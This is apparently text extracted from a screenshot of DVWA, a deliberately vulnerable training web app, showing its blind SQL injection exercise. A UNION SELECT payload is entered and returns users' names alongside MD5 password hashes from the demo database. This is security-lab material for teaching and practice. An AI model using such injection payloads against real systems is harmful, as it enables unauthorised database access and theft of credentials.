 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
ame, password FROM users # Submit
ID: 1' UNION SELECT first_name, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT first_name, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT first_name, password FROM users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT first_name, password FROM users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT first_name, password FROM users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT first_name, password FROM users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help